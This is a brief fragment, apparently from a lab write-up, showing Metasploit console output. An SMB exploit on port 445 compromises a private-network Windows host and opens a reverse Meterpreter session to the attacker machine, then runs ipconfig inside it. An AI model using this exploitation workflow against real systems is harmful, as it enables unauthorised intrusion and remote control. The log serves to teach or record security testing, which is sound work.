 [*] 192.168.1.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.130
[*] Meterpreter session 1 opened (192.168.1.128:35359 -> 192.168.1.130:4445) at 2024-11-14 21:50:56 +0800
[+] 192.168.1.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:d2:fa:d7
MTU          : 1500
IPv4 Address : 192.168.33.33
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7cf3:3c69:d1cb:4aea
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00